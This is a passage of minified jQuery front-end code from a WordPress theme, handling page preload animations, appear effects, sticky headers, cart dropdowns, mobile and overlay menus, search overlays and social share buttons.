so-item").css({position:""})})}}(jQuery,window,document),function($,window,document){"use strict";$.fn.AuxinPagePreloadAnimationInit=function($scope){($scope=$scope||$(this)).find("#inner-body");var transitionTarget,animationConfig,$body=$scope.find("body");if($body.length){var pageAnimationConfig={fade:{eventTarget:".aux-page-animation-overlay",propertyWatch:"opacity",hideDelay:800,loadingHideDuration:810},circle:{eventTarget:"#inner-body",propertyWatch:"transform",hideDelay:1e3,loadingHideDuration:810},cover:{eventTarget:".aux-page-animation-overlay",propertyWatch:"transform",hideDelay:500,loadingHideDuration:810},slideup:{eventTarget:".aux-page-animation-overlay",propertyWatch:"transform",hideDelay:500,loadingHideDuration:810}};if($body.hasClass("aux-page-preload")){var $pageProgressbar=$scope.find("#pagePreloadProgressbar"),pageLoading=document.getElementById("pagePreloadLoading");$(window).on("load.preload",function(instance){if($body.data("page-animation")&&Modernizr&&Modernizr.csstransitions?setupPageAnimate():pageLoading&&setTimeout(function(){pageLoading.style.display="none"},810),$body.addClass("aux-page-preload-done"),$pageProgressbar.length){var pageProgressbar=$pageProgressbar[0];pageProgressbar.style.width=pageProgressbar.offsetWidth+"px",$pageProgressbar.removeClass("aux-no-js"),pageProgressbar.style[window._jcsspfx+"AnimationPlayState"]="paused",setTimeout(function(){pageProgressbar.style.width="100%",$pageProgressbar.addClass("aux-hide"),$body.addClass("aux-progressbar-done")},10),setTimeout(function(){pageProgressbar.style.display="none"},700)}}),window.onerror=function(e){$pageProgressbar.addClass("aux-hide"),$body.addClass("aux-page-preload-done"),$(window).off("load.preload")}}else $(window).unload(function(){$(window).unbind("unload")}),$(window).bind("pageshow",function(event){event.originalEvent.persisted&&window.location.reload()}),setupPageAnimate()}function setupPageAnimate(){if((!Modernizr||Modernizr.csstransitions)&&$body.hasClass("aux-page-animation")){var animType=$body.data("page-animation-type");animationConfig=pageAnimationConfig[animType],(transitionTarget=$(pageAnimationConfig[animType].eventTarget)[0]).addEventListener("transitionend",pageShowAnimationDone),$('a:not([href^="#"]):not([href=""]), .elementor-template-canvas').AuxinAnimateAndRedirect({scrollFixTarget:"#inner-body",delay:animationConfig.hideDelay,animateIn:"aux-page-show-"+animType,animateOut:"aux-page-hide-"+animType,beforeAnimateOut:"aux-page-before-hide-"+animType})}}function pageShowAnimationDone(e){if(e.target===transitionTarget&&-1!==e.propertyName.indexOf(animationConfig.propertyWatch)){$body.addClass("aux-page-animation-done"),"circle"===$body.data("page-animation-type")&&$body.trigger("resize"),transitionTarget.removeEventListener("transitionend",pageShowAnimationDone);var pageAnimationDoneEvent=new CustomEvent("AuxPageAnimationDone");document.body.dispatchEvent(pageAnimationDoneEvent)}}},$.fn.AuxinPageCoverAnimation=function(){var posTop,$this=$(this),$window=$(window),fired=!1,scrollLock=!0;$this.closest("body").addClass("aux-page-cover"),$window.on("scroll",function(){scrollLock&&!fired?($window.scrollTo(0),$("body").addClass("aux-page-cover-off")):window.elementorFrontendConfig&&0===$window.scrollTop()&&window.elementorFrontendConfig.isEditMode&&$("body").removeClass("aux-page-cover-off")}),$this.on("transitionend webkitTransitionEnd oTransitionEnd",function(e){"transform"===e.originalEvent.propertyName&&(posTop=$this.offset().top,scrollLock=0!==posTop?!(fired=!0):!(fired=!1))}),$this.find(".aux-page-cover-footer-text a").on("click",function(){$("body").addClass("aux-page-cover-off")})},$.fn.AuxinPageCoverAnimationInit=function($scope){($scope=$scope||$(this)).hasClass("aux-page-cover-wrapper")?$scope.AuxinPageCoverAnimation():$scope.find(".aux-page-cover-wrapper").each(function(){$(this).AuxinPageCoverAnimation()})},$.fn.AuxinSetOnApearInit=function(){if($.fn.appearl){var appearBuffer=0;$.fn.setOnAppear=function(once,delay){return $(this).each(function(index,element){var $element=$(element);$element.appearl(),$element[once?"one":"on"]("appear",function(){delay&&!$element.hasClass("aux-appeared-once")&&(element.style.transitionDelay=appearBuffer++*delay+"ms",setTimeout(function(){appearBuffer=0},10)),$element.addClass("aux-appeared-once"),$element.addClass("aux-appeared").removeClass("aux-disappeared")}),once||$element.on("disappear",function(){$element.removeClass("aux-appeared").addClass("aux-disappeared")})})}}},$.fn.AuxinAppearTransitionsInit=function($scope){($scope=$scope||$(this)).find(".aux-check-appear, .aux-appear-watch:not(.aux-appear-repeat)").appearl({offset:"150px",insetOffset:"0px"}).one("appear",function(event,data){this.classList.add("aux-appeared"),this.classList.add("aux-appeared-once")}),$scope.find(".aux-check-appear, .aux-appear-watch.aux-appear-repeat").appearl({offset:"150px",insetOffset:"0px"}).on("appear disappear",function(event,data){"disappear"===event.type?(this.classList.remove("aux-appeared"),this.classList.add("aux-disappeared")):(this.classList.remove("aux-disappeared"),this.classList.add("aux-appeared"))})},$.fn.AuxinAppearAnimationsInit=function($scope){var $target=($scope=$scope||$(this)).hasClass("aux-appear-watch-animation")?$scope:$scope.find(".aux-appear-watch-animation"),hasAnimation=$("body").hasClass("aux-page-animation");$target.length&&(hasAnimation?document.body.addEventListener("AuxPageAnimationDone",function(event){$target.appearl({offset:"200px",insetOffset:"0px"}).one("appear",function(event,data){this.classList.add("aux-animated"),this.classList.add("aux-animated-once")})}):$target.appearl({offset:"200px",insetOffset:"0px"}).one("appear",function(event,data){this.classList.add("aux-animated"),this.classList.add("aux-animated-once")}))}}(jQuery,window,document),function($,window,document){$.fn.AuxinPageLayoutInit=function($scope){$scope=$scope||$(this),$(function(){$scope.find(".aux-sticky-side > .entry-side, .aux-sticky-piece").AuxinStickyPosition()});var isResp=$scope.find("body").hasClass("aux-resp");$scope.find(".aux-float-layout").AuxinFloatLayout({autoLocate:isResp})},$.fn.AuxinMatchHeightInit=function($scope){($scope=$scope||$(this)).find(".aux-match-height > .aux-col").matchHeight()},$.fn.AuxinPageHeaderLayoutInit=function($scope){$scope=$scope||$(this);var $window=$(window),$siteHeader=$scope.find("#site-header, #site-elementor-header"),headerStickyHeight=$siteHeader.data("sticky-height")||0;if($siteHeader.find(".secondary-bar").length&&(headerStickyHeight+=35),$scope.find("body").hasClass("aux-top-sticky")&&$siteHeader.AuxinStickyPosition(),$scope.find(".page-header.aux-full-height").AuxinFullscreenHero(),jQuery.fn.scrollTo){var $scrollToTarget=$scope.find("#site-title");$scope.find(".aux-title-scroll-down .aux-arrow-nav").click(function(){var target=$scrollToTarget.offset().top+$scrollToTarget.height()-headerStickyHeight;$window.scrollTo(target,{duration:1500,easing:"easeInOutQuart"})})}},$.fn.AuxinModernForm=function($scope){$scope=$scope||$(this);var groupClass=".aux-input-group",$allFields=$scope.find(groupClass+" input ,"+groupClass+" textarea");$allFields.val()&&$allFields.each(function(){$scope.val()&&$scope.parents(groupClass).addClass("aux-focused")}),$allFields.on("focus",function(){$(this).parents(groupClass).addClass("aux-focused")}).on("blur",function(){""===$(this).val()&&$(this).parents(groupClass).removeClass("aux-focused")}),$scope.find("input, textarea").placeholder()},$.fn.AuxinModernFormInit=function($scope){($scope=$scope||$(this)).find(".aux-modern-form").each(function(){$(this).AuxinModernForm()})},$.fn.AuxinDropdownEffect=function($scope){$basketWrapper=$scope||$(this);var isHover=$basketWrapper.find(".aux-action-on-hover").length,dropdownClass="aux-cart-display-dropdown",$dropdownWrapper=$basketWrapper.find(".aux-card-dropdown");$(window).on("load resize",function(){$dropdownWrapper.length&&($dropdownWrapper.offset().left+$dropdownWrapper.outerWidth()>$(window).width()&&!$dropdownWrapper.hasClass("aux-card-dropdown-resp")?$dropdownWrapper.addClass("aux-card-dropdown-resp"):$dropdownWrapper.removeClass("aux-card-dropdown-resp"))}),isHover?($basketWrapper.mouseover(function(){$basketWrapper.addClass(dropdownClass)}),$(document).mouseover(function(e){$(e.target).closest($basketWrapper).length||$basketWrapper.removeClass(dropdownClass)})):($basketWrapper.click(function(){$basketWrapper.addClass(dropdownClass)}),$(document).click(function(e){$(e.target).closest($basketWrapper).length||$basketWrapper.removeClass(dropdownClass)}))},$.fn.AuxinDropdownEffectInit=function($scope){($scope=$scope||$(this)).find(".aux-top-header .aux-cart-wrapper, .site-header-section .aux-cart-wrapper, .aux-cart-element").each(function(){$(this).AuxinDropdownEffect()})},$.fn.AuxinCartCanvasInit=function($scope){var $headerElement=($scope=$scope||$(this)).find(".site-header-section");function toggleOffcanvasBasket(){$basketContainer.toggleClass("aux-open"),$scope.toggleClass("aux-offcanvas-overlay"),isClosed=!isClosed}$headerElement.length||($headerElement=$scope.find(".aux-cart-element-container")),$headerElement.length&&($cartWrapper=$headerElement.find(".aux-cart-wrapper"),$cartDropdown=$headerElement.find(".aux-card-dropdown"),$burgerBasket=$headerElement.find(".aux-shopping-basket"),$basketContainer=$scope.find("#offcart"),isClosed=!0,$cartDropdown.clone().appendTo($basketContainer.find(".aux-offcart-content")),$cartWrapper.hasClass("aux-cart-type-offcanvas")?$basketContainer.find(".aux-offcart-content .aux-card-dropdown").removeClass("aux-desktop-off aux-tablet-off"):$cartDropdown.hasClass("aux-tablet-off")&&$basketContainer.find(".aux-offcart-content .aux-card-dropdown").removeClass("aux-tablet-off"),$cartDropdown.hasClass("aux-card-dropdown-dark")&&$basketContainer.addClass("aux-offcanvas-dark"),$basketContainer.find(".aux-card-dropdown").removeClass("aux-phone-off"),$burgerBasket.click(toggleOffcanvasBasket),$basketContainer.find(".aux-close").click(toggleOffcanvasBasket),$(window).on("load resize",function(){var $dropDownCheck=!1;767<window.innerWidth&&$cartWrapper.hasClass("aux-cart-type-dropdown")&&(window.innerWidth<992&&$cartDropdown.hasClass("aux-tablet-off")||($dropDownCheck=!0)),$dropDownCheck?($basketContainer.hide(),isClosed||$scope.removeClass("aux-offcanvas-overlay")):($basketContainer.show(),isClosed||$scope.addClass("aux-offcanvas-overlay"))}),$(document).on("click",function(e){$(e.target).parents(".aux-cart-wrapper").length||$(e.target).is(".aux-cart-wrapper")||$(e.target).parents("#offcart").length||$(e.target).is("#offcart")||isClosed||toggleOffcanvasBasket()}))},$.fn.AuxinDropDownSelect=function($scope){$scope=$scope||$(this),$this=$scope.hasClass("aux-dropdown-filter")?$scope:$scope.find(".aux-dropdown-filter");var $DropDown=$this.find("ul"),$FilterBy=$this.find(".aux-filter-by"),$AllOptions=Array.from($DropDown.children("li"));function ClassCheck(){$DropDown.hasClass("aux-active")?$DropDown.removeClass("aux-active"):$DropDown.addClass("aux-active")}function InsertText(){var $ItemLabel=$(this).text();$FilterBy.find(".aux-filter-name").html($ItemLabel),ClassCheck()}if($FilterBy.click(function(){ClassCheck()}),!$this.attr("data-insert-text"))for(var i=0;$AllOptions.length>i;i++)$AllOptions[i].addEventListener("click",InsertText);window.addEventListener("click",function(e){e.target.className!=$FilterBy.attr("class")&&e.target.className!=$FilterBy.find(".aux-filter-name").attr("class")&&$DropDown.hasClass("aux-active")&&$DropDown.removeClass("aux-active")})},$.fn.AuxinDropDownSelectInit=function($scope){($scope=$scope||$(this)).find(".aux-filters.aux-dropdown-filter").each(function(){$(this).AuxinDropDownSelect()})},$.fn.AuxinTriggerResize=function($scope){($scope=$scope||$(window)).trigger("resize")},$.fn.AuxinFeaturedColor=function($scope){($scope=$scope||$(this)).find(".aux-featured-color").each(function(){var featuredColor=$(this).data("featured-color");""!=featuredColor&&$(this).css({"background-color":featuredColor,color:auxin_get_contrast(featuredColor)})})},$.fn.AuxinScrollScale=function(start,target,startScale,endScale){$(this);var scrollValue,elBot,scaleValue,$el=$(start),$target=$(target),$window=$(window),targetHeight=(endScale=endScale||1,$target.outerHeight());$window.on("scroll",function(){scrollValue=$window.height()+$window.scrollTop(),(elBot=$el.offset().top+$el.outerHeight())<scrollValue&&(scaleValue=startScale-(scrollValue=(scrollValue-elBot)/targetHeight)*(startScale-endScale))<endScale&&($target[0].style[window._jcsspfx+"Transform"]="scale("+scaleValue+")")})},$.fn.AuxinScrollScaleInit=function($scope){($scope=$scope||$(this)).find(".aux-bs-get-started").each(function(){$(this).AuxinScrollScale(".aux-bs-footer-scale",".aux-subfooter .aux-wrapper",.94,1)})},window.auxinToggleOverlayContainer=function($overlay,close,animDuration){var anim=$overlay.data("anim"),overlay=$overlay[0];animDuration=animDuration||800;anim&&anim.stop(!0),anim=close?($overlay.css({opacity:0,display:"block"}),overlay.style[window._jcsspfx+"Transform"]="perspective(200px) translateZ(30px)",CTween.animate($overlay,animDuration,{transform:"none",opacity:1},{ease:"easeOutQuart"})):CTween.animate($overlay,animDuration/2,{transform:"perspective(200px) translateZ(30px)",opacity:0},{ease:"easeInQuad",complete:function(){$overlay.css("display","none")}}),$overlay.data("anim",anim)},$.fn.AuxinMobileMenuInit=function($scope){var $burgerBtns=($scope=$scope||$(this)).find(".aux-burger-box");$window=$(window),$burgerBtns.each(function(button){var args={menu:$($(this).data("target-content")),icon:$(this).find(">.aux-burger"),isClosed:!0,animDuration:600,type:$(this).data("target-panel"),anim:null};if(!$(this).data("init"))switch($(this).data("init",!0),args.scrollToLinks=args.menu.find('.aux-menu-item > a[href^="#"]'),args.targetWrapper=$(args.menu.data("switch-parent")),args.activeWidth=args.menu.data("switch-width"),args.toggleExpnadableMenu=function(){args.icon.toggleClass("aux-close"),args.anim&&args.anim.stop(!0),args.isClosed?args.anim=CTween.animate(args.targetWrapper,args.animDuration,{height:args.menu.outerHeight()+"px"},{ease:"easeInOutQuart",complete:function(){args.targetWrapper.css("height","auto")}}):(args.targetWrapper.css("height",args.menu.outerHeight()+"px"),args.anim=CTween.animate(args.targetWrapper,args.animDuration,{height:0},{ease:"easeInOutQuart"})),args.isClosed=!args.isClosed},args.toggleOffcanvasMenu=function(){args.icon.toggleClass("aux-close"),args.targetWrapper.toggleClass("aux-open"),args.isClosed=!args.isClosed},args.toggleOverlayMenu=function(){args.icon.toggleClass("aux-close"),args.isClosed&&args.targetWrapper.show(),auxinToggleOverlayContainer(args.targetWrapper,args.isClosed),args.isClosed=!args.isClosed},args.closeOnEsc=function(toggleFunction){$(document).keydown(function(e){27!=e.keyCode||args.isClosed||toggleFunction()})},args.type){case"toggle-bar":$(this).on("click",args.toggleExpnadableMenu);break;case"offcanvas":args.targetWrapper=args.targetWrapper.closest(".aux-offcanvas-menu "),$(this).on("click",args.toggleOffcanvasMenu),args.targetWrapper.find(".aux-close").click(args.toggleOffcanvasMenu),args.dir=args.targetWrapper.hasClass("aux-pin-right")?"right":"left",void 0!==args.activeWidth&&$window.on("resize",function(){window.innerWidth>args.activeWidth?args.targetWrapper.hide():(args.isClosed,args.targetWrapper.show())}),args.closeOnEsc(args.toggleOffcanvasMenu);break;case"overlay":var oldSkinClassName=args.menu.attr("class").match(/aux-skin-\w+/)[0];args.targetWrapper=args.targetWrapper.closest(".aux-fs-popup"),$(this).on("click",args.toggleOverlayMenu),args.targetWrapper.find(".aux-panel-close").click(args.toggleOverlayMenu);function checkForHide(){window.innerWidth>args.activeWidth?(args.targetWrapper.hide(),args.menu.addClass(oldSkinClassName)):(args.isClosed||args.targetWrapper.show(),args.menu.removeClass(oldSkinClassName))}void 0!==args.activeWidth&&(checkForHide(),$window.on("resize",checkForHide)),args.closeOnEsc(args.toggleOverlayMenu)}})},$.fn.AuxinOverlaySearchInit=function($scope){$scope=$scope||$(this);var overlaySearchIsClosed=!0,overlaySearchContainer=$scope.find("#fs-search"),searchField=overlaySearchContainer.find('input[type="text"]');function toggleOverlaySearch(){auxinToggleOverlayContainer(overlaySearchContainer,overlaySearchIsClosed),(overlaySearchIsClosed=!overlaySearchIsClosed)||searchField.focus()}$scope.find(".aux-overlay-search").click(toggleOverlaySearch),overlaySearchContainer.find(".aux-panel-close").click(toggleOverlaySearch),$(document).keydown(function(e){27!=e.keyCode||overlaySearchIsClosed||toggleOverlaySearch()})},$.fn.AuxinOverlayModernSearchInit=function($scope){($scope=$scope||$(this)).find(".aux-search-fullscreen").each(function(){var $this=$(this),target=$this.data("target");if(target){var $target=$scope.find(target);if(target){var $closeBtn=$target.find(".aux-panel-close"),$searchField=$target.find(".aux-search-field"),overlayIsClosed=!0;$this.on("click",function(){auxinToggleOverlayContainer($target,overlayIsClosed),(overlayIsClosed=!overlayIsClosed)||$searchField.focus()}),$closeBtn.on("click",function(){auxinToggleOverlayContainer($target,overlayIsClosed),overlayIsClosed=!overlayIsClosed}),$(document).keydown(function(e){27!=e.keyCode||overlayIsClosed||(auxinToggleOverlayContainer($target,overlayIsClosed),overlayIsClosed=!overlayIsClosed)})}}})},$.fn.AuxinMenuAutoSwitchInit=function($scope){$scope=$scope||$(this),!$("body").hasClass("aux-resp")&&$scope.find(".aux-master-menu").data("switch-width")<7e3&&$scope.find(".aux-master-menu").data("switch-width",0),$scope.find(".aux-fs-popup").hasClass("aux-no-indicator")?$scope.find(".aux-master-menu").mastermenu({useSubIndicator:!1,addSubIndicator:!1}):$("body").hasClass("aux-vertical-menu")?$scope.find(".aux-master-menu").mastermenu({keepSubmenuInView:!1}):$scope.find(".aux-master-menu").mastermenu()}}(jQuery,window,document),function($){var $_window=$(window),$body=$("body"),screenWidth=$_window.width(),$main_content=$("#main"),original_page_layout="",layout_class_names={"right-left-sidebar":"right-sidebar","left-right-sidebar":"left-sidebar","left2-sidebar":"left-sidebar","right2-sidebar":"right-sidebar"};function updateSidebarsHeight(){screenWidth=window.innerWidth;var $content=$(".aux-primary"),$sidebars=$(".aux-sidebar"),max_height=$(".aux-sidebar .sidebar-inner").map(function(){return $(this).outerHeight()}).get();if(max_height=Math.max.apply(null,max_height),max_height=Math.max($content.outerHeight(),max_height),$sidebars.height(768<=screenWidth?max_height:"auto"),screenWidth<=1140){for(original in layout_class_names)if($main_content.hasClass(original))return original_page_layout=original,void $main_content.removeClass(original).addClass(layout_class_names[original])}else""!==original_page_layout&&($main_content.removeClass("left-sidebar").removeClass("right-sidebar").addClass(original_page_layout),original_page_layout="")}if(window.instagramfeed){var _run=instagramfeed.prototype.run;instagramfeed.prototype.run=function(){var $target=$(this.options.target);if(0<$target.parents(".aux-sidebar").length){var _after=this.options.after;this.options.after=function(){_after.apply(this,arguments),$target.find("img").one("load",updateSidebarsHeight)}}_run.apply(this,arguments)}}$body.data("framed")&&$_window.on("debouncedresize",function(){$body.toggleClass("aux-framed",700<$_window.width())}),$body.hasClass("aux-sticky-footer")&&$_window.on("debouncedresize",function(){var marginFrameThickness=$body.hasClass("aux-framed")?$(".aux-side-frames").data("thickness"):0,$footer=$(".aux-site-footer, .aux-elementor-footer"),$subfooter=$(".aux-subfooter"),$subfooterBar=$(".aux-subfooter-bar"),footerHeight=$footer.is(":visible")?$footer.outerHeight():0;subfooterHeight=$subfooter.is(":visible")?$subfooter.outerHeight():0,subfooterBarHeight=$subfooterBar.is(":visible")?$subfooterBar.outerHeight():0,screenWidth<=768?($("body").removeClass("aux-sticky-footer"),$("#main").css("margin-bottom",""),$footer.css("bottom"),$subfooter.css("bottom",""),$subfooterBar.css("bottom","")):($body.hasClass("aux-sticky-footer")||$("body").addClass("aux-sticky-footer"),$("#main").css("margin-bottom",footerHeight+subfooterHeight+subfooterBarHeight),$footer.css("bottom",marginFrameThickness),$subfooter.css("bottom",footerHeight+marginFrameThickness),$subfooterBar.css("bottom",footerHeight+subfooterHeight+marginFrameThickness))}),$_window.on("debouncedresize",updateSidebarsHeight).trigger("debouncedresize"),$(document).on("lazyloaded",function(){$_window.trigger("resize")})}(jQuery),function($,window){"use strict";$.fn.AuxinJsSocialsInit=function($scope){var $shareButtons=($scope=$scope||$(this)).find(".aux-tooltip-socials"),mainWrapperClass="aux-tooltip-socials-container";if($shareButtons.length){for(var i=0,l=$shareButtons.length;i<l;i++)$shareButtons.eq(i).on("click",function(e){var $this=$(this);if(e.preventDefault(),e.stopPropagation(),!$this.parent("."+mainWrapperClass).length){$this.wrap("<div class='"+mainWrapperClass+"'></div>");var $container=$this.parent("."+mainWrapperClass);$container.append("<div class='aux-tooltip-socials-wrapper'></div>"),$container.children(".aux-tooltip-socials-wrapper").jsSocials({shares:[{share:"facebook",label:"Facebook",logo:"auxicon-facebook"},{share:"twitter",label:"Tweet",logo:"auxicon-twitter"},{share:"googleplus",label:"Google Plus",logo:"auxicon-googleplus"},{share:"pinterest",label:"Pinterest",logo:"auxicon-pinterest"},{share:"linkedin",label:"LinkedIn",logo:"auxicon-linkedin"},{share:"stumbleupon",label:"Stumbleupon",logo:"auxicon-stumbleupon"},{share:"whatsapp",label:"WhatsApp",logo:"auxicon-whatsapp"},{share:"pocket",label:"Pocket",logo:"auxicon-pocket"},{share:"email",label:"Email",logo:"auxicon-email"},{share:"telegram",label:"Telegram",logo:"auxicon-paperplane"}],shareIn:"blank",showLabel:!1})}$this.parent("."+mainWrapperClass).addClass("aux-tip-open").removeClass("aux-tip-close")});$(window).on("click",function(){$scope.find("."+mainWrapperClass).removeClass("aux-tip-open").addClass("aux-tip-close")})}}}(jQuery,window,document),function($,window,document){window.AuxinInitPageModules=function($scope){$scope=$scope||$(document),$.fn.AuxinSetOnApearInit($scope),$.fn.AuxinJsSocialsInit($scope),$.fn.AuxinPageHeaderLayoutInit($scope),$.fn.AuxinPagePreloadAnimationInit($scope),$.fn.AuxinPageCoverAnimationInit($scope),$.fn.AuxinDropdownEffectInit($scope),$.fn.AuxinCartCanvasInit($scope),$.fn.AuxinDropDownSelectInit($scope),$.fn.AuxinFeaturedColor($scope),$.fn.AuxinScrollScaleInit($scope),$.fn.AuxinMatchHeightInit($scope),$.fn.AuxinPageLayoutInit($scope),$.fn.AuxinMobileMenuInit($scope),$.fn.AuxinMenuAutoSwitchInit($scope),$.fn.AuxinOverlaySearchInit($scope),$.fn.AuxinOverlayModernSearchInit($scope)},window.AuxinInitElements=function($scope){$scope=$scope||$(document),$.fn.AuxinTiltElementInit($scope),$.fn.AuxinFitVideosInit($scope),$.fn.AuxinImageBoxInit($scope),$.fn.AuxinBeforeAfterInit($scope),$.fn.AuxinCarouselInit($scope),$.fn.AuxinModernFormInit($scope),$.fn.AuxinOtherElementsInit($scope),$.fn.AuxinAppearTransitionsInit($scope),$.fn.AuxinAppearAnimationsInit($scope),$.fn.AuxinDynamicDropshadowInit($scope),$.fn.AuxinScrollBlurImageInit($scope)},window.AuxinInitElementsOnReady=function($scope){$scope=$scope||$(document),$.fn.AuxinIsotopeInit($scope),$.fn.AuxinLiveTabsInit($scope),$.fn.AuxinAccordionInit($scope),$.fn.AuxinTimelineInit($scope),$.fn.AuxinCodeHighlightInit($scope),$.fn.AuxinLoadMoreInit($scope),$.fn.AuxinVideoBoxInit($scope),$.fn.AuxinImageInteractionInit($scope),$.fn.AuxinToggleListInit($scope),$.fn.AuxinMasonryAnimateInit($scope),$.fn.AuxinMediaElementInit($scope),$.fn.AuxinParallaxBoxInit($scope),$.fn.AuxinParallaxSectionInit($scope),$.fn.AuxinSelect2Init($scope),$.fn.AuxinScrollableAnimsInit($scope),$.fn.AuxinAjaxSearch($scope),$.fn.AuxinModernSearchAjax($scope),$.fn.AuxinCarouselNavigation($scope)},window.AuxinInitAllModules=function($scope){$scope=$scope||$(document),AuxinInitPageModules($scope),AuxinInitElements($scope),AuxinInitElementsOnReady($scope)},AuxinInitPageModules(),AuxinInitElements(),$(function(){AuxinInitElementsOnReady()})}(jQuery,window,document),function($,window){var $vcWindow,$__window=$(window);"undefined"!=typeof wp&&void 0!==wp.customize&&void 0!==wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){AuxinInitAllModules($("body"))}),$__window.on("vc_reload",function(){if($vcWindow=$("#vc_inline-frame",window.parent.document).contents().find(".vc_element"),AuxinInitAllModules($vcWindow),"undefined"!=typeof MediaElement&&$vcWindow.find("video,audio").mediaelementplayer(),"undefined"!=typeof sbi_js_exists&&sbi_init(),"undefined"!=typeof fjgwpp_galleriesInit_functions)for(var i in fjgwpp_galleriesInit_functions)fjgwpp_galleriesInit_functions[i]();$__window.trigger("resize")})}(jQuery,window,document);
//# sourceMappingURL=scripts.min.js.map